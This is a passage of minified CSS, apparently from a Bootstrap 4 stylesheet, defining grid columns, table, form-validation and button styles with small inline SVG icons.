33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:.9375rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:2559.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5625rem;padding-bottom:.5625rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.3125rem;padding-bottom:.3125rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-.3125rem;margin-left:-.3125rem}.form-row>.col,.form-row>[class*=col-]{padding-right:.3125rem;padding-left:.3125rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 